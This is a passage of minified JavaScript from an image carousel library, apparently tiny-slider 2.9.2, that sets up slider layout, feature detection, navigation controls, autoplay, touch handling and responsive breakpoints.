0<=e.className.indexOf(t)},oi=t?function(e,t){ni(e,t)||e.classList.add(t)}:function(e,t){ni(e,t)||(e.className+=" "+t)},ii=t?function(e,t){ni(e,t)&&e.classList.remove(t)}:function(e,t){ni(e,t)&&(e.className=e.className.replace(t,""))};function ai(e,t){return e.hasAttribute(t)}function ri(e,t){return e.getAttribute(t)}function a(e){return void 0!==e.item}function si(e,t){if(e=a(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var o in t)e[n].setAttribute(o,t[o])}function li(e,t){e=a(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,o=e.length;o--;)for(var i=n;i--;)e[o].removeAttribute(t[i])}function ci(e){for(var t=[],n=0,o=e.length;n<o;n++)t.push(e[n]);return t}function di(e,t){"none"!==e.style.display&&(e.style.display="none")}function ui(e,t){"none"===e.style.display&&(e.style.display="")}function pi(e){return"none"!==window.getComputedStyle(e).display}function fi(t){var n,o;"string"==typeof t&&(n=[t],o=t.charAt(0).toUpperCase()+t.substr(1),["Webkit","Moz","ms","O"].forEach(function(e){"ms"===e&&"transform"!==t||n.push(e+o)}),t=n);for(var e=document.createElement("fakeelement"),i=(t.length,0);i<t.length;i++){var a=t[i];if(void 0!==e.style[a])return a}return!1}function mi(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var o=!1;try{var i=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("test",null,i)}catch(e){}var r=!!o&&{passive:!0};function hi(e,t,n){for(var o in t){var i=0<=["touchstart","touchmove"].indexOf(o)&&!n&&r;e.addEventListener(o,t[o],i)}}function vi(e,t){for(var n in t){var o=0<=["touchstart","touchmove"].indexOf(n)&&r;e.removeEventListener(n,t[n],o)}}function gi(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(t,n){n.type=t,this.topics[t]&&this.topics[t].forEach(function(e){e(n,t)})}}}Object.keys||(Object.keys=function(e){var t,n=[];for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&n.push(t);return n}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});function yi(M){M=Zo({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0},M||{});var A=document,o=window,i={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},t={},e=M.useLocalStorage;if(e){var a=navigator.userAgent,l=new Date;try{(t=o.localStorage)?(t.setItem(l,l),e=t.getItem(l)==l,t.removeItem(l)):e=!1,e||(t={})}catch(a){e=!1}e&&(t.tnsApp&&t.tnsApp!==a&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(e){t.removeItem(e)}),localStorage.tnsApp=a)}var c,d,p,f,m,h=t.tC?Yo(t.tC):Go(t,"tC",function(){var e=document,t=Vo(),n=$o(t),o=e.createElement("div"),i=!1;t.appendChild(o);try{for(var a,r="(10px * 10)",s=["calc"+r,"-moz-calc"+r,"-webkit-calc"+r],l=0;l<3;l++)if(a=s[l],o.style.width=a,100===o.offsetWidth){i=a.replace(r,"");break}}catch(e){}return t.fake?Jo(t,n):o.remove(),i}(),e),l=t.tPL?Yo(t.tPL):Go(t,"tPL",function(){var e=document,t=Vo(),n=$o(t),o=e.createElement("div"),e=e.createElement("div"),i="";o.className="tns-t-subp2",e.className="tns-t-ct";for(var a=0;a<70;a++)i+="<div></div>";return e.innerHTML=i,o.appendChild(e),t.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-e.children[67].getBoundingClientRect().left)<2,t.fake?Jo(t,n):o.remove(),e}(),e),ie=t.tMQ?Yo(t.tMQ):Go(t,"tMQ",(c=document,p=$o(d=Vo()),m=c.createElement("div"),f="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",(g=c.createElement("style")).type="text/css",m.className="tns-mq-test",d.appendChild(g),d.appendChild(m),g.styleSheet?g.styleSheet.cssText=f:g.appendChild(c.createTextNode(f)),g=(window.getComputedStyle?window.getComputedStyle(m):m.currentStyle).position,d.fake?Jo(d,p):m.remove(),"absolute"===g),e),v=t.tTf?Yo(t.tTf):Go(t,"tTf",fi("transform"),e),g=t.t3D?Yo(t.t3D):Go(t,"t3D",!!(c=v)&&!!window.getComputedStyle&&(f=document,p=$o(d=Vo()),f=f.createElement("p"),m=9<c.length?"-"+c.slice(0,-9).toLowerCase()+"-":"",m+="transform",d.insertBefore(f,null),f.style[c]="translate3d(1px,1px,1px)",c=window.getComputedStyle(f).getPropertyValue(m),d.fake?Jo(d,p):f.remove(),void 0!==c)&&0<c.length&&"none"!==c,e),u=t.tTDu?Yo(t.tTDu):Go(t,"tTDu",fi("transitionDuration"),e),y=t.tTDe?Yo(t.tTDe):Go(t,"tTDe",fi("transitionDelay"),e),w=t.tADu?Yo(t.tADu):Go(t,"tADu",fi("animationDuration"),e),b=t.tADe?Yo(t.tADe):Go(t,"tADe",fi("animationDelay"),e),x=t.tTE?Yo(t.tTE):Go(t,"tTE",mi(u,"Transition"),e),C=t.tAE?Yo(t.tAE):Go(t,"tAE",mi(w,"Animation"),e),k=o.console&&"function"==typeof o.console.warn,T=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],S={};if(T.forEach(function(e){var t,n;"string"==typeof M[e]&&(t=M[e],n=A.querySelector(t),S[e]=t,n&&n.nodeName?M[e]=n:k&&console.warn("Can't find",M[e]))}),!(M.container.children.length<1)){var ae,re,E,se,O=M.responsive,le=M.nested,H="carousel"===M.mode;if(O){0 in O&&(M=Zo(M,O[0]),delete O[0]);var I,ce={};for(I in O){var de=O[I];ce[I]="number"==typeof de?{items:de}:de}O=ce,ce=null}H||function e(t){for(var n in t)H||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(M),H||(M.axis="horizontal",M.slideBy="page",M.edgePadding=!1,ae=M.animateIn,re=M.animateOut,E=M.animateDelay,se=M.animateNormal);var ue,pe,P="horizontal"===M.axis,r=A.createElement("div"),fe=A.createElement("div"),_=M.container,me=_.parentNode,he=_.outerHTML,z=_.children,B=z.length,ve=Sn(),ge=!1;O&&Qn(),H&&(_.className+=" tns-vpfix");var s,ye,we,be,xe,L,Ce,N,R,ke,Te,Se,j,Ee,Ie,Me,Ae,Oe,He,Pe,_e,ze,Be,Le,Ne,Re,je,De,D,We,Fe,qe,Qe,Ke,Ue,Ze,Ye,W=M.autoWidth,F=ne("fixedWidth"),q=ne("edgePadding"),Q=ne("gutter"),K=In(),U=ne("center"),Z=W?1:Math.floor(ne("items")),Ge=ne("slideBy"),Ve=M.viewportMax||M.fixedWidthViewportWidth,$e=ne("arrowKeys"),Je=ne("speed"),Xe=M.rewind,Y=!Xe&&M.loop,et=ne("autoHeight"),tt=ne("controls"),nt=ne("controlsText"),ot=ne("nav"),it=ne("touch"),at=ne("mouseDrag"),G=ne("autoplay"),rt=ne("autoplayTimeout"),st=ne("autoplayText"),lt=ne("autoplayHoverPause"),ct=ne("autoplayResetOnVisibility"),V=(e=document.createElement("style"),document.querySelector("head").appendChild(e),e.sheet||e.styleSheet),dt=M.lazyload,ut=M.lazyloadSelector,pt=[],$=Y?(e=function(){if(W||F&&!Ve)return B-1;var e=F?"fixedWidth":"items",t=[];if((F||M[e]<B)&&t.push(M[e]),O)for(var n in O){n=O[n][e];n&&(F||n<B)&&t.push(n)}return t.length||t.push(0),Math.ceil(F?Ve/Math.min.apply(null,t):Math.max.apply(null,t))}(),Kt=H?Math.ceil((5*e-B)/2):4*e-B,Kt=Math.max(e,Kt),Mn("edgePadding")?Kt+1:Kt):0,J=H?B+2*$:B+$,ft=!(!F&&!W||Y),mt=F?go():null,ht=!H||!Y,vt=P?"left":"top",gt="",yt="",wt=F?function(){return U&&!Y?B-1:Math.ceil(-mt/(F+Q))}:W?function(){for(var e=J;e--;)if(s[e]>=-mt)return e}:function(){return U&&H&&!Y?B-1:Y||H?Math.max(0,J-Math.ceil(Z)):J-1},X=Cn(ne("startIndex")),bt=X,xt=(xn(),0),Ct=W?null:wt(),kt=M.preventActionWhenRunning,Tt=M.swipeAngle,St=!Tt||"?",Et=!1,It=M.onInit,ee=new gi,Mt=" tns-slider tns-"+M.mode,te=_.id||(e=window.tnsId,window.tnsId=e?e+1:1,"tns"+window.tnsId),At=ne("disable"),Ot=!1,Ht=M.freezable,Pt=!(!Ht||W)&&qn(),_t=!1,zt={click:Eo,keydown:function(e){e=zo(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);0<=t&&(0===t?N.disabled||Eo(e,-1):R.disabled||Eo(e,1))}},Bt={click:function(e){if(Et){if(kt)return;To()}for(var t,n,o=Bo(e=zo(e));o!==j&&!ai(o,"data-nav");)o=o.parentNode;ai(o,"data-nav")&&(t=Ae=Number(ri(o,"data-nav")),n=F||W?t*B/Ie:t*Z,So(qt?t:Math.min(Math.ceil(n),B-1),e),Oe===t)&&(Le&&Ho(),Ae=-1)},keydown:function(e){e=zo(e);var t,n=A.activeElement;ai(n,"data-nav")&&(t=[i.LEFT,i.RIGHT,i.ENTER,i.SPACE].indexOf(e.keyCode),n=Number(ri(n,"data-nav")),0<=t)&&(0===t?0<n&&_o(Se[n-1]):1===t?n<Ie-1&&_o(Se[n+1]):So(Ae=n,e))}},Lt={mouseover:function(){Le&&(Mo(),Ne=!0)},mouseout:function(){Ne&&(Io(),Ne=!1)}},Nt={visibilitychange:function(){A.hidden?Le&&(Mo(),je=!0):je&&(Io(),je=!1)}},Rt={keydown:function(e){e=zo(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);0<=t&&Eo(e,0===t?-1:1)}},jt={touchstart:jo,touchmove:Do,touchend:Wo,touchcancel:Wo},Dt={mousedown:jo,mousemove:Do,mouseup:Wo,mouseleave:Wo},Wt=Mn("controls"),Ft=Mn("nav"),qt=!!W||M.navAsThumbnails,Qt=Mn("autoplay"),Kt=Mn("touch"),Ut=Mn("mouseDrag"),Zt="tns-slide-active",Yt="tns-complete",Gt={load:function(e){Xn(Bo(e))},error:function(e){e=Bo(e);oi(e,"failed"),eo(e)}},Vt="force"===M.preventScrollOnTouch;if(Wt&&(L=M.controlsContainer,Ce=M.controlsContainer?M.controlsContainer.outerHTML:"",N=M.prevButton,R=M.nextButton,ke=M.prevButton?M.prevButton.outerHTML:"",Te=M.nextButton?M.nextButton.outerHTML:""),Ft&&(j=M.navContainer,Ee=M.navContainer?M.navContainer.outerHTML:"",Ie=W?B:qo(),Me=0,Ae=-1,Oe=Tn(),He=Oe,Pe="tns-nav-active",_e="Carousel Page ",ze=" (Current Slide)"),Qt&&(De="forward"===M.autoplayDirection?1:-1,D=M.autoplayButton,We=M.autoplayButton?M.autoplayButton.outerHTML:"",Fe=["<span class='tns-visually-hidden'>"," animation</span>"]),(Kt||Ut)&&(Ke={},Ze=!(Ue={}),Ye=P?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y}),W||bn(At||Pt),v&&(vt=v,gt="translate",yt=g?(gt+=P?"3d(":"3d(0px, ",P?", 0px, 0px)":", 0px)"):(gt+=P?"X(":"Y(",")")),H&&(_.className=_.className.replace("tns-vpfix","")),Mn("gutter"),r.className="tns-outer",fe.className="tns-inner",r.id=te+"-ow",fe.id=te+"-iw",""===_.id&&(_.id=te),Mt=Mt+(l||W?" tns-subpixel":" tns-no-subpixel")+(h?" tns-calc":" tns-no-calc"),W&&(Mt+=" tns-autowidth"),Mt+=" tns-"+M.axis,_.className+=Mt,(H?((ue=A.createElement("div")).id=te+"-mw",ue.className="tns-ovh",r.appendChild(ue),ue):r).appendChild(fe),et&&((ue||fe).className+=" tns-ah"),me.insertBefore(r,_),fe.appendChild(_),ti(z,function(e,t){oi(e,"tns-item"),e.id||(e.id=te+"-item"+t),!H&&se&&oi(e,se),si(e,{"aria-hidden":"true",tabindex:"-1"})}),$){for(var $t=A.createDocumentFragment(),Jt=A.createDocumentFragment(),Xt=$;Xt--;){var en=Xt%B,tn=z[en].cloneNode(!0);li(tn,"id"),Jt.insertBefore(tn,Jt.firstChild),H&&(li(tn=z[B-1-en].cloneNode(!0),"id"),$t.appendChild(tn))}_.insertBefore($t,_.firstChild),_.appendChild(Jt),z=_.children}if(!H)for(var nn=X,on=X+Math.min(B,Z);nn<on;nn++){var an=z[nn];an.style.left=100*(nn-X)/Z+"%",oi(an,ae),ii(an,se)}if(P&&(l||W?(Xo(V,"#"+te+" > .tns-item","font-size:"+o.getComputedStyle(z[0]).fontSize+";",ei(V)),Xo(V,"#"+te,"font-size:0;",ei(V))):H&&ti(z,function(e,t){e.style.marginLeft=h?h+"("+100*t+"% / "+J+")":100*t/J+"%"})),ie?(u&&(n=ue&&M.autoHeight?zn(M.speed):"",Xo(V,"#"+te+"-mw",n,ei(V))),n=An(M.edgePadding,M.gutter,M.fixedWidth,M.speed,M.autoHeight),Xo(V,"#"+te+"-iw",n,ei(V)),H&&(n=P&&!W?"width:"+On(M.fixedWidth,M.gutter,M.items)+";":"",u&&(n+=zn(Je)),Xo(V,"#"+te,n,ei(V))),n=P&&!W?Hn(M.fixedWidth,M.gutter,M.items):"",M.gutter&&(n+=Pn(M.gutter)),H||(u&&(n+=zn(Je)),w&&(n+=Bn(Je)))):(H&&et&&(ue.style[u]=Je/1e3+"s"),fe.style.cssText=An(q,Q,F,et),H&&P&&!W&&(_.style.width=On(F,Q,Z)),n=P&&!W?Hn(F,Q,Z):"",Q&&(n+=Pn(Q))),n&&Xo(V,"#"+te+" > .tns-item",n,ei(V)),O&&ie)for(var rn in O){var rn=parseInt(rn),sn=O[rn],n="",ln="",cn="",dn="",un="",pn=W?null:ne("items",rn),fn=ne("fixedWidth",rn),mn=ne("speed",rn),hn=ne("edgePadding",rn),vn=ne("autoHeight",rn),gn=ne("gutter",rn);u&&ue&&ne("autoHeight",rn)&&"speed"in sn&&(ln="#"+te+"-mw{"+zn(mn)+"}"),("edgePadding"in sn||"gutter"in sn)&&(cn="#"+te+"-iw{"+An(hn,gn,fn,mn,vn)+"}"),H&&P&&!W&&("fixedWidth"in sn||"items"in sn||F&&"gutter"in sn)&&(dn="width:"+On(fn,gn,pn)+";"),u&&"speed"in sn&&(dn+=zn(mn)),dn=dn&&"#"+te+"{"+dn+"}",("fixedWidth"in sn||F&&"gutter"in sn||!H&&"items"in sn)&&(un+=Hn(fn,gn,pn)),"gutter"in sn&&(un+=Pn(gn)),!H&&"speed"in sn&&(u&&(un+=zn(mn)),w)&&(un+=Bn(mn)),(n=ln+cn+dn+(un=un&&"#"+te+" > .tns-item{"+un+"}"))&&V.insertRule("@media (min-width: "+rn/16+"em) {"+n+"}",V.cssRules.length)}Ln();var yn=Y?H?function(){var e=xt,t=Ct;e+=Ge,t-=Ge,q?(e+=1,--t):F&&(K+Q)%(F+Q)&&--t,$&&(t<X?X-=B:X<e&&(X+=B))}:function(){if(Ct<X)for(;xt+B<=X;)X-=B;else if(X<xt)for(;X<=Ct-B;)X+=B}:function(){X=Math.max(xt,Math.min(Ct,X))},wn=H?function(){var t,n,o,i,e,a,r,s,l,c,d;ho(_,""),u||!Je?(bo(),Je&&pi(_)||To()):(t=_,n=vt,o=gt,i=yt,e=yo(),a=Je,r=To,s=Math.min(a,10),l=0<=e.indexOf("%")?"%":"px",e=e.replace(l,""),c=Number(t.style[n].replace(o,"").replace(i,"").replace(l,"")),d=(e-c)/a*s,setTimeout(function e(){a-=s,c+=d,t.style[n]=o+c+l+i,0<a?setTimeout(e,s):r()},s)),P||Fo()}:function(){pt=[];var e={};e[x]=e[C]=To,vi(z[bt],e),hi(z[X],e),xo(bt,ae,re,!0),xo(X,se,ae),x&&C&&Je&&pi(_)||To()};return{version:"2.9.2",getInfo:oe,events:ee,goTo:So,play:function(){G&&!Le&&(Oo(),Re=!1)},pause:function(){Le&&(Ho(),Re=!0)},isOn:ge,updateSliderHeight:ro,refresh:Ln,destroy:function(){V.disabled=!0,V.ownerNode&&V.ownerNode.remove(),vi(o,{resize:Wn}),$e&&vi(A,Rt),L&&vi(L,zt),j&&vi(j,Bt),vi(_,Lt),vi(_,Nt),D&&vi(D,{click:Po}),G&&clearInterval(Be),H&&x&&((e={})[x]=To,vi(_,e)),it&&vi(_,jt),at&&vi(_,Dt);var e,t,a=[he,Ce,ke,Te,Ee,We];for(t in T.forEach(function(e,t){var n,o,i="container"===e?r:M[e];"object"==typeof i&&i&&(n=!!i.previousElementSibling&&i.previousElementSibling,o=i.parentNode,i.outerHTML=a[t],M[e]=n?n.nextElementSibling:o.firstElementChild)}),T=ae=re=E=se=P=r=fe=_=me=he=z=B=pe=ve=W=F=q=Q=K=Z=Ge=Ve=$e=Je=Xe=Y=et=V=dt=s=pt=$=J=ft=mt=ht=vt=gt=yt=wt=X=bt=xt=Ct=Tt=St=Et=It=ee=Mt=te=At=Ot=Ht=Pt=_t=zt=Bt=Lt=Nt=Rt=jt=Dt=Wt=Ft=qt=Qt=Ut=Zt=Yt=Gt=ye=tt=nt=L=Ce=N=R=be=xe=ot=j=Ee=Se=Ie=Me=Ae=Oe=He=Pe=_e=ze=G=rt=De=st=lt=D=We=ct=Fe=Be=Le=Ne=Re=je=Ke=Ue=qe=Ze=Qe=Ye=it=at=null,this)"rebuild"!==t&&(this[t]=null);ge=!1},rebuild:function(){return yi(Zo(M,S))}}}function bn(e){e&&(tt=ot=it=at=$e=G=lt=ct=!1)}function xn(){for(var e=H?X-$:X;e<0;)e+=B;return e%B+1}function Cn(e){return e=e?Math.max(0,Math.min(Y?B-1:B-Z,e)):0,H?e+$:e}function kn(e){for(null==e&&(e=X),H&&(e-=$);e<0;)e+=B;return Math.floor(e%B)}function Tn(){var e=kn(),e=qt?e:F||W?Math.ceil((e+1)*Ie/B-1):Math.floor(e/Z);return e=!Y&&H&&X===Ct?Ie-1:e}function Sn(){return o.innerWidth||A.documentElement.clientWidth||A.body.clientWidth}function En(e){return"top"===e?"afterbegin":"beforeend"}function In(){var e=q?2*q-Q:0;return function e(t){var n,o;if(null!=t)return o=A.createElement("div"),t.appendChild(o),n=(n=o.getBoundingClientRect()).right-n.left,o.remove(),n||e(t.parentNode)}(me)-e}function Mn(e){if(M[e])return!0;if(O)for(var t in O)if(O[t][e])return!0;return!1}function ne(e,t){if(null==t&&(t=ve),"items"===e&&F)return Math.floor((K+Q)/(F+Q))||1;var n=M[e];if(O)for(var o in O)t>=parseInt(o)&&e in O[o]&&(n=O[o][e]);return"slideBy"===e&&"page"===n&&(n=ne("items")),n=H||"slideBy"!==e&&"items"!==e?n:Math.floor(n)}function An(e,t,n,o,i){var a,r="";return void 0!==e?(a=e,t&&(a-=t),r=P?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"):t&&!n&&(e="-"+t+"px",r="margin: 0 "+(P?e+" 0 0":"0 "+e+" 0")+";"),!H&&i&&u&&o&&(r+=zn(o)),r}function On(e,t,n){return e?(e+t)*J+"px":h?h+"("+100*J+"% / "+n+")":100*J/n+"%"}function Hn(e,t,n){return t="width:"+(t=e?e+t+"px":(H||(n=Math.floor(n)),e=H?J:n,h?h+"(100% / "+e+")":100/e+"%")),"inner"!==le?t+";":t+" !important;"}function Pn(e){return!1!==e?(P?"padding-":"margin-")+(P?"right":"bottom")+": "+e+"px;":""}function _n(e,t){e=e.substring(0,e.length-t).toLowerCase();return e=e&&"-"+e+"-"}function zn(e){return _n(u,18)+"transition-duration:"+e/1e3+"s;"}function Bn(e){return _n(w,17)+"animation-duration:"+e/1e3+"s;"}function Ln(){var e;Mn("autoHeight")||W||!P?(ti(e=_.querySelectorAll("img"),function(e){var t=e.src;dt||(t&&t.indexOf("data:image")<0?(e.src="",hi(e,Gt),oi(e,"loading"),e.src=t):Xn(e))}),Ko(function(){oo(ci(e),function(){ye=!0})}),Mn("autoHeight")&&(e=to(X,Math.min(X+Z-1,J-1))),dt?Nn():Ko(function(){oo(ci(e),Nn)})):(H&&wo(),jn(),Dn())}function Nn(){var o;(W?(o=Y?X:B-1,function e(){var t=z[o].getBoundingClientRect().left,n=z[o-1].getBoundingClientRect().right;Math.abs(t-n)<=1?Rn():setTimeout(function(){e()},16)}):Rn)()}function Rn(){P&&!W||(so(),W?(mt=go(),Ht&&(Pt=qn()),Ct=wt(),bn(At||Pt)):Fo()),H&&wo(),jn(),Dn()}function jn(){var e,t;if(lo(),r.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+Vn()+"</span>  of "+B+"</div>"),we=r.querySelector(".tns-liveregion .current"),Qt&&(e=G?"stop":"start",D?si(D,{"data-action":e}):M.autoplayButtonOutput&&(r.insertAdjacentHTML(En(M.autoplayPosition),'<button type="button" data-action="'+e+'">'+Fe[0]+e+Fe[1]+st[0]+"</button>"),D=r.querySelector("[data-action]")),D&&hi(D,{click:Po}),G)&&(Oo(),lt&&hi(_,Lt),ct)&&hi(_,Nt),Ft){if(j)si(j,{"aria-label":"Carousel Pagination"}),ti(Se=j.children,function(e,t){si(e,{"data-nav":t,tabindex:"-1","aria-label":_e+(t+1),"aria-controls":te})});else{for(var n="",o=qt?"":'style="display:none"',i=0;i<B;i++)n+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+te+'" '+o+' aria-label="'+_e+(i+1)+'"></button>';r.insertAdjacentHTML(En(M.navPosition),n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>"),j=r.querySelector(".tns-nav"),Se=j.children}Qo(),u&&(e=u.substring(0,u.length-18).toLowerCase(),t="transition: all "+Je/1e3+"s",Xo(V,"[aria-controls^="+te+"-item]",t=e?"-"+e+"-"+t:t,ei(V))),si(Se[Oe],{"aria-label":_e+(Oe+1)+ze}),li(Se[Oe],"tabindex"),oi(Se[Oe],Pe),hi(j,Bt)}Wt&&(L||N&&R||(r.insertAdjacentHTML(En(M.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+te+'">'+nt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+te+'">'+nt[1]+"</button></div>"),L=r.querySelector(".tns-controls")),N&&R||(N=L.children[0],R=L.children[1]),M.controlsContainer&&si(L,{"aria-label":"Carousel Navigation",tabindex:"0"}),(M.controlsContainer||M.prevButton&&M.nextButton)&&si([N,R],{"aria-controls":te,tabindex:"-1"}),(M.controlsContainer||M.prevButton&&M.nextButton)&&(si(N,{"data-controls":"prev"}),si(R,{"data-controls":"next"})),be=uo(N),xe=uo(R),mo(),L?hi(L,zt):(hi(N,zt),hi(R,zt))),Kn()}function Dn(){var e;H&&x&&((e={})[x]=To,hi(_,e)),it&&hi(_,jt,M.preventScrollOnTouch),at&&hi(_,Dt),$e&&hi(A,Rt),"inner"===le?ee.on("outerResized",function(){Fn(),ee.emit("innerLoaded",oe())}):(O||F||W||et||!P)&&hi(o,{resize:Wn}),et&&("outer"===le?ee.on("innerLoaded",no):At||no()),Jn(),At?Yn():Pt&&Zn(),ee.on("indexChanged",io),"inner"===le&&ee.emit("innerLoaded",oe()),"function"==typeof It&&It(oe()),ge=!0}function Wn(e){Ko(function(){Fn(zo(e))})}function Fn(e){if(ge){"outer"===le&&ee.emit("outerResized",oe(e)),ve=Sn();var t,n=pe,o=!1;O&&(Qn(),t=n!==pe)&&ee.emit("newBreakpointStart",oe(e));var i,a,r,s,l,c,d,u,n=Z,p=At,f=Pt,m=$e,h=tt,v=ot,g=it,y=at,w=G,b=lt,x=ct,C=X;if(t&&(a=F,r=et,s=nt,l=U,c=st,ie||(d=Q,u=q)),$e=ne("arrowKeys"),tt=ne("controls"),ot=ne("nav"),it=ne("touch"),U=ne("center"),at=ne("mouseDrag"),G=ne("autoplay"),lt=ne("autoplayHoverPause"),ct=ne("autoplayResetOnVisibility"),t&&(At=ne("disable"),F=ne("fixedWidth"),Je=ne("speed"),et=ne("autoHeight"),nt=ne("controlsText"),st=ne("autoplayText"),rt=ne("autoplayTimeout"),ie||(q=ne("edgePadding"),Q=ne("gutter"))),bn(At),K=In(),P&&!W||At||(so(),P)||(Fo(),o=!0),(F||W)&&(mt=go(),Ct=wt()),(t||F)&&(Z=ne("items"),Ge=ne("slideBy"),i=Z!==n)&&(F||W||(Ct=wt()),yn()),t&&At!==p&&(At?Yn:function(){if(Ot){if(V.disabled=!1,_.className+=Mt,wo(),Y)for(var e=$;e--;)H&&ui(z[e]),ui(z[J-e-1]);if(!H)for(var t=X,n=X+B;t<n;t++){var o=z[t],i=t<X+Z?ae:se;o.style.left=100*(t-X)/Z+"%",oi(o,i)}Un(),Ot=!1}})(),Ht&&(t||F||W)&&(Pt=qn())!==f)if(Pt)bo(yo(Cn(0))),Zn();else{if(_t){if(q&&ie&&(fe.style.margin=""),$)for(var k="tns-transparent",T=$;T--;)H&&ii(z[T],k),ii(z[J-T-1],k);Un(),_t=!1}o=!0}if(bn(At||Pt),G||(lt=ct=!1),$e!==m&&($e?hi:vi)(A,Rt),tt!==h&&(tt?L?ui(L):(N&&ui(N),R&&ui(R)):L?di(L):(N&&di(N),R&&di(R))),ot!==v&&(ot?ui:di)(j),it!==g&&(it?hi(_,jt,M.preventScrollOnTouch):vi(_,jt)),at!==y&&(at?hi:vi)(_,Dt),G!==w&&(G?(D&&ui(D),Le||Re||Oo()):(D&&di(D),Le&&Ho())),lt!==b&&(lt?hi:vi)(_,Lt),ct!==x&&(ct?hi:vi)(A,Nt),t?(F===a&&U===l||(o=!0),et===r||et||(fe.style.height=""),tt&&nt!==s&&(N.innerHTML=nt[0],R.innerHTML=nt[1]),D&&st!==c&&(n=G?1:0,f=(p=D.innerHTML).length-c[n].length,p.substring(f)===c[n])&&(D.innerHTML=p.substring(0,f)+st[n])):U&&(F||W)&&(o=!0),(i||F&&!W)&&(Ie=qo(),Qo()),(m=X!==C)?(ee.emit("indexChanged",oe()),o=!0):i?m||io():(F||W)&&(Jn(),lo(),Gn()),i&&!H){for(var S=X+Math.min(B,Z),E=J;E--;){var I=z[E];X<=E&&E<S?(oi(I,"tns-moving"),I.style.left=100*(E-X)/Z+"%",oi(I,ae),ii(I,se)):I.style.left&&(I.style.left="",oi(I,se),ii(I,ae)),ii(I,re)}setTimeout(function(){ti(z,function(e){ii(e,"tns-moving")})},300)}At||Pt||(t&&!ie&&(q===u&&Q===d||(fe.style.cssText=An(q,Q,F,Je,et)),P)&&(H&&(_.style.width=On(F,Q,Z)),h=Hn(F,Q,Z)+Pn(Q),g=ei(v=V)-1,"deleteRule"in v?v.deleteRule(g):v.removeRule(g),Xo(V,"#"+te+" > .tns-item",h,ei(V))),et&&no(),o&&(wo(),bt=X)),t&&ee.emit("newBreakpointEnd",oe(e))}}function qn(){var e,t;return F||W?(e=F?(F+Q)*B:s[B],t=q?K+2*q:K+Q,U&&(t-=F?(K-F)/2:(K-(s[X+1]-s[X]-Q))/2),e<=t):B<=(U?Z-(Z-1)/2:Z)}function Qn(){for(var e in pe=0,O)(e=parseInt(e))<=ve&&(pe=e)}function Kn(){!G&&D&&di(D),!ot&&j&&di(j),tt||(L?di(L):(N&&di(N),R&&di(R)))}function Un(){G&&D&&ui(D),ot&&j&&ui(j),tt&&(L?ui(L):(N&&ui(N),R&&ui(R)))}function Zn(){if(!_t){if(q&&(fe.style.margin="0px"),$)for(var e="tns-transparent",t=$;t--;)H&&oi(z[t],e),oi(z[J-t-1],e);Kn(),_t=!0}}function Yn(){if(!Ot){if(V.disabled=!0,_.className=_.className.replace(Mt.substring(1),""),li(_,["style"]),Y)for(var e=$;e--;)H&&di(z[e]),di(z[J-e-1]);if(P&&H||li(fe,["style"]),!H)for(var t=X,n=X+B;t<n;t++){var o=z[t];li(o,["style"]),ii(o,ae),ii(o,se)}Kn(),Ot=!0}}function Gn(){var e=Vn();we.innerHTML!==e&&(we.innerHTML=e)}function Vn(){var e=$n(),t=e[0]+1,e=e[1]+1;return t===e?t+"":t+" to "+e}function $n(e){null==e&&(e=yo());var n,o,i,a=X;return 